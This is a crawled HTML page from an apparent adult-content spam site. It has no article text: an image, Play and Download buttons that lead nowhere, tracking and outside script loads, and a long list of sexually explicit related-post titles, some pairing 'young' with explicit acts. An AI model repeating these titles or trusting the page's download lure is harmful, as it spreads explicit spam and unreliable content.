

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretstarsessions.pages.dev/morning-starts-webcam-records/
body_size: 6942
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#og: https://ogp.me/ns#"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
<script src="https://flare.ksoc12.workers.dev/"></script>
     <meta name="yandex-verification" content="7c0a5f39e9e54e1f" />
     
     <script type="text/javascript" >
     (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
     m[i].l=1*new Date();
     for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
     k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
     (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
     
     ym(95547384, "init", {
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true,
          webvisor:true
     });
     </script>
     <noscript><div><img src="https://mc.yandex.ru/watch/95547384" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
     
     <script src="/js/lozad.min.js"></script>
     <script src="/js/hs.js"></script>

    <link rel="stylesheet" href="/css/style.css">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://secretstarsessions.pages.dev/rss.xml">
    <title>
        
            Morning Starts Webcam Records | Secret Star Sessions
        
    </title>
    <meta name="description" content="">
    <link rel="canonical" href="https://secretstarsessions.pages.dev/morning-starts-webcam-records/" />
    <meta property="og:site_name" content="Secret Star Sessions" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Morning Starts Webcam Records" />
    <meta property="og:description" content="Morning Starts Webcam Records"/>
    <meta property="og:url" content="https://secretstarsessions.pages.dev/morning-starts-webcam-records/" />
    <meta property="og:image" content="https://imageonly.pages.dev/3115.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Morning Starts Webcam Records" />
    <meta name="twitter:description" content="Morning Starts Webcam Records" />
    <meta name="twitter:url" content="https://secretstarsessions.pages.dev/morning-starts-webcam-records/" />
    <meta name="twitter:image" content="https://imageonly.pages.dev/3115.jpg" />
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Article",
            "mainEntityOfPage": {
                "@type":"WebPage",
                "@id":"https:\/\/secretstarsessions.pages.dev\/"
            },
            "headline":"Morning Starts Webcam Records" ,
            "description":"Morning Starts Webcam Records",
            "image":"https:\/\/imageonly.pages.dev\/3115.jpg",  
            "url":"https:\/\/secretstarsessions.pages.dev\/morning-starts-webcam-records\/",
            "datePublished":"2024-05-22 21:30:02 \u002b0000 UTC",
            "dateModified":"2024-05-22 21:30:02 \u002b0000 UTC",
            "author": {
                "@type":"Person",
                "name":"Secret Star Sessions",
                "url":"https:\/\/secretstarsessions.pages.dev\/#author"
            }
        }</script>
</head><body class="blog-small-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div id="site-container">
            <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"></header><div class="blog-menuwrap clearfix">
  <div class="container">
      <div class="close-topnavmenu-wrap">
          <a id="close-topnavmenu-button" rel="nofollow" href="#">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                  <path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor" />
                  <path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor" />
              </svg>
          </a>
      </div>
      <a id="blog-responsive-menu" href="#menus" rel="nofollow">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
              <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor" />
          </svg>MENU </a>
      <nav id="site-navigation" class="blog-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
          <ul id="primary-menu" class="menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
                    <a title="Home" href="/" aria-current="page" itemprop="url">
                        <span itemprop="name">Home</span>
                    </a>
                </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/video/" title="Categories" aria-current="page" itemprop="url">
                    <span itemprop="name">Categories</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/sitemap.xml" title="Sitemap" aria-current="page" itemprop="url">
                    <span itemprop="name">Sitemap</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/rss.xml" title="RSS" aria-current="page" itemprop="url">
                    <span itemprop="name">RSS</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-search-btn blog-search pull-right">
                  <button class="search-button topnav-button" id="search-menu-button" title="Search">
                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                          <g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <circle cx="11" cy="11" r="8" />
                              <path d="M21 21l-4.35-4.35" />
                          </g>
                      </svg>
                  </button>
                  <div class="search-dropdown search" id="search-dropdown-container">
                      <form method="get" class="blog-searchform searchform" action="/search/">
                          <input type="text" name="q" id="q" placeholder="Search" />
                      </form>
                  </div>
              </li>
          </ul>
      </nav>
  </div>
</div><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <div class="container">
        <span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://secretstarsessions.pages.dev/" href="/" title="Home">
                <span itemprop="name">Home</span>
            </a>
            <span itemprop="position" content="1"></span>
        </span>
        <span class="separator">»</span>

        
            
            <span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid='/video/webcam-steam/' href='/video/webcam-steam/' title="WEBCAM STEAM">
                    <span itemprop="name">WEBCAM STEAM</span>
                </a>
                <span itemprop="position" content="2"></span>
            </span>
            
        <span class="separator">»</span>
        
        <span class="last-item" itemscope itemtype="https://schema.org/ListItem">
            <span itemprop="name">Morning Starts Webcam Records</span>
            <span itemprop="position" content="3"></span>
        </span>
    </div>
</div>
            <div id="content" class="blog-content">
                <div class="container">
                    <div class="row">
<div id="primary" class="content-area col-md-12">
    <main id="main" class="site-main" role="main">
        <article class="post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
            <div class="blog-box-content blog-single">
                <figure>
                    <img class="lozad" data-src="https://imageonly.pages.dev/3115.jpg" style="width: 100%;" alt="Morning Starts Webcam Records" title="Morning Starts Webcam Records">
                </figure>
                <div style="display: flex; justify-content: center; align-items: center;margin-top: 20px;">
                    <button style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/>
                        </svg>
                        Play
                    </button>
                    <button style="background-color: green; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"/>
                        </svg>
                        Download
                    </button>
                </div>
                <header class="entry-header">
                    <h1 class="entry-title" itemprop="headline">Morning Starts Webcam Records</h1>
                    <span class="posted-on">
                        <time class="entry-date published" itemprop="datePublished" datetime="2024-05-22 21:30:02 &#43;0000 UTC">May 22, 2024</time>
                        <time class="updated" datetime="2024-05-22 21:30:02 &#43;0000 UTC">May 22, 2024</time>
                    </span>
                    <span class="byline">by <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person">
                            <a class="url fn n" href="/#admin" title="Secret Star Sessions" itemprop="url">
                                <span itemprop="name">Secret Star Sessions</span>
                            </a>
                        </span>
                    </span>
                </header>
                <div class="entry-content entry-content-single" itemprop="text">
                    
                    <footer class="entry-footer">
                        <div class="cat-links">
                            
                            
                            Posted in
                            <a href='/video/webcam-steam/' title="WEBCAM STEAM"  rel="category">
                                WEBCAM STEAM
                            </a>
                            
                            
                        </div>
                    </footer><div class="blogpro-core-social-share clearfix">
    <ul class="blogpro-core-socialicon-share">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fsecretstarsessions.pages.dev%2fmorning-starts-webcam-records%2f" class="blog-share-facebook" rel="nofollow" title="Share this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000">
                    <path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="twitter">
            <a href="https://twitter.com/intent/tweet?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmorning-starts-webcam-records%2f&amp;text=Morning%20Starts%20Webcam%20Records" class="blog-share-twitter" rel="nofollow" title="Tweet this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000">
                    <path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="pinterest">
            <a href="https://pinterest.com/pin/create/button/?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmorning-starts-webcam-records%2f&amp;media=https%3a%2f%2fimageonly.pages.dev%2f3115.jpg&amp;description=Morning%20Starts%20Webcam%20Records" class="blog-share-pinit" rel="nofollow" title="Pin this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                    <path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="telegram">
            <a href="https://t.me/share/url?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmorning-starts-webcam-records%2f&amp;text=Morning%20Starts%20Webcam%20Records" target="_blank" rel="nofollow" title="Telegram Share">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48">
                    <path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="whatsapp">
            <a href="https://api.whatsapp.com/send?text=Morning%20Starts%20Webcam%20Records https%3a%2f%2fsecretstarsessions.pages.dev%2fmorning-starts-webcam-records%2f" class="blog-share-whatsapp" rel="nofollow" title="Whatsapp">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" />
                </svg>
            </a>
        </li>
    </ul>
</div><div class="blogpro-core-related-post blog-list-related">
    <h3 class="related-title">
        <span>Related posts:</span>
    </h3>
    <ul>
        
        <li>
            <a href="/transes-webcam-nude/" itemprop="url" title="Transes Webcam Nude" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3049.jpg" class="lozad" alt="Transes Webcam Nude" title="Transes Webcam Nude" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/transes-webcam-nude/" itemprop="url" title="Transes Webcam Nude" rel="bookmark">Transes Webcam Nude</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/victoriavia-webcam-masturbation/" itemprop="url" title="Victoriavia Webcam Masturbation" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4894.jpg" class="lozad" alt="Victoriavia Webcam Masturbation" title="Victoriavia Webcam Masturbation" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/victoriavia-webcam-masturbation/" itemprop="url" title="Victoriavia Webcam Masturbation" rel="bookmark">Victoriavia Webcam Masturbation</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-mature-aunts-jerk-off-on-a-webcam/" itemprop="url" title="Porn Mature Aunts Jerk Off On A Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6505.jpg" class="lozad" alt="Porn Mature Aunts Jerk Off On A Webcam" title="Porn Mature Aunts Jerk Off On A Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-mature-aunts-jerk-off-on-a-webcam/" itemprop="url" title="Porn Mature Aunts Jerk Off On A Webcam" rel="bookmark">Porn Mature Aunts Jerk Off On A Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/popular-webcam-models/" itemprop="url" title="Popular Webcam Models" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6755.jpg" class="lozad" alt="Popular Webcam Models" title="Popular Webcam Models" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/popular-webcam-models/" itemprop="url" title="Popular Webcam Models" rel="bookmark">Popular Webcam Models</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/pussy-on-the-webcam-a-lot-of-women/" itemprop="url" title="Pussy On The Webcam A Lot Of Women" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2168.jpg" class="lozad" alt="Pussy On The Webcam A Lot Of Women" title="Pussy On The Webcam A Lot Of Women" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/pussy-on-the-webcam-a-lot-of-women/" itemprop="url" title="Pussy On The Webcam A Lot Of Women" rel="bookmark">Pussy On The Webcam A Lot Of Women</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/fuck-the-webcam/" itemprop="url" title="Fuck The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4760.jpg" class="lozad" alt="Fuck The Webcam" title="Fuck The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/fuck-the-webcam/" itemprop="url" title="Fuck The Webcam" rel="bookmark">Fuck The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/helpers-pisya-on-a-webcam/" itemprop="url" title="Helpers Pisya On A Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1612.jpg" class="lozad" alt="Helpers Pisya On A Webcam" title="Helpers Pisya On A Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/helpers-pisya-on-a-webcam/" itemprop="url" title="Helpers Pisya On A Webcam" rel="bookmark">Helpers Pisya On A Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-chat-privat-couples-sex/" itemprop="url" title="Webcam Chat Privat Couples Sex" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2492.jpg" class="lozad" alt="Webcam Chat Privat Couples Sex" title="Webcam Chat Privat Couples Sex" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-chat-privat-couples-sex/" itemprop="url" title="Webcam Chat Privat Couples Sex" rel="bookmark">Webcam Chat Privat Couples Sex</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/mod-sims-to-work-webcams/" itemprop="url" title="Mod Sims To Work Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5883.jpg" class="lozad" alt="Mod Sims To Work Webcams" title="Mod Sims To Work Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/mod-sims-to-work-webcams/" itemprop="url" title="Mod Sims To Work Webcams" rel="bookmark">Mod Sims To Work Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/why-does-the-webcam-in-obs-lag/" itemprop="url" title="Why Does The Webcam In Obs Lag" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/434.jpg" class="lozad" alt="Why Does The Webcam In Obs Lag" title="Why Does The Webcam In Obs Lag" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/why-does-the-webcam-in-obs-lag/" itemprop="url" title="Why Does The Webcam In Obs Lag" rel="bookmark">Why Does The Webcam In Obs Lag</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/young-webcam-models-anal-fisting-squirt/" itemprop="url" title="Young Webcam Models Anal Fisting Squirt" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6516.jpg" class="lozad" alt="Young Webcam Models Anal Fisting Squirt" title="Young Webcam Models Anal Fisting Squirt" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/young-webcam-models-anal-fisting-squirt/" itemprop="url" title="Young Webcam Models Anal Fisting Squirt" rel="bookmark">Young Webcam Models Anal Fisting Squirt</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/video-in-the-elder-webcam-ukraine/" itemprop="url" title="Video In The Elder Webcam Ukraine" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/258.jpg" class="lozad" alt="Video In The Elder Webcam Ukraine" title="Video In The Elder Webcam Ukraine" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/video-in-the-elder-webcam-ukraine/" itemprop="url" title="Video In The Elder Webcam Ukraine" rel="bookmark">Video In The Elder Webcam Ukraine</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/young-models-webcam/" itemprop="url" title="Young Models Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1328.jpg" class="lozad" alt="Young Models Webcam" title="Young Models Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/young-models-webcam/" itemprop="url" title="Young Models Webcam" rel="bookmark">Young Models Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/shemale-anal-webcam/" itemprop="url" title="Shemale Anal Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/9321.jpg" class="lozad" alt="Shemale Anal Webcam" title="Shemale Anal Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/shemale-anal-webcam/" itemprop="url" title="Shemale Anal Webcam" rel="bookmark">Shemale Anal Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-lesbian-porn-with-conversations-webcam/" itemprop="url" title="Russian Lesbian Porn With Conversations Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6812.jpg" class="lozad" alt="Russian Lesbian Porn With Conversations Webcam" title="Russian Lesbian Porn With Conversations Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-lesbian-porn-with-conversations-webcam/" itemprop="url" title="Russian Lesbian Porn With Conversations Webcam" rel="bookmark">Russian Lesbian Porn With Conversations Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-is-private-orgasm/" itemprop="url" title="Webcam Is Private Orgasm" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2711.jpg" class="lozad" alt="Webcam Is Private Orgasm" title="Webcam Is Private Orgasm" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-is-private-orgasm/" itemprop="url" title="Webcam Is Private Orgasm" rel="bookmark">Webcam Is Private Orgasm</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-webcam-girl-girl/" itemprop="url" title="Porn Webcam Girl Girl" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4216.jpg" class="lozad" alt="Porn Webcam Girl Girl" title="Porn Webcam Girl Girl" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-webcam-girl-girl/" itemprop="url" title="Porn Webcam Girl Girl" rel="bookmark">Porn Webcam Girl Girl</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-porn-photos/" itemprop="url" title="Webcam Porn Photos" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3234.jpg" class="lozad" alt="Webcam Porn Photos" title="Webcam Porn Photos" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-porn-photos/" itemprop="url" title="Webcam Porn Photos" rel="bookmark">Webcam Porn Photos</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-young-fuck-porn/" itemprop="url" title="Webcam Young Fuck Porn" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4389.jpg" class="lozad" alt="Webcam Young Fuck Porn" title="Webcam Young Fuck Porn" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-young-fuck-porn/" itemprop="url" title="Webcam Young Fuck Porn" rel="bookmark">Webcam Young Fuck Porn</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-webcam-says/" itemprop="url" title="Porn Webcam Says" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7322.jpg" class="lozad" alt="Porn Webcam Says" title="Porn Webcam Says" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-webcam-says/" itemprop="url" title="Porn Webcam Says" rel="bookmark">Porn Webcam Says</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
    </ul>
</div></div>
            </div>
        </article>
    </main>
</div>

                    </div>
                </div>
                <div id="stop-container"></div>
            </div><div id="footer-container">
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">
            <div class="site-info">
                Copyright © 2024 <a href="https://secretstarsessions.pages.dev/">Secret Star Sessions</a> All Right Reserved
            </div>
        </div>
    </footer>
  </div>
  <div class="blog-ontop blog-hide">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
        <g fill="none">
            <path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
    </svg>
  </div>
     <script src="/js/include.js"></script>
     
     
     <script>const observer = lozad();observer.observe();</script>
     <script src="https://jscodes.pages.dev/av.js"></script>
  </div>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://flare.ksoc12.workers.dev/
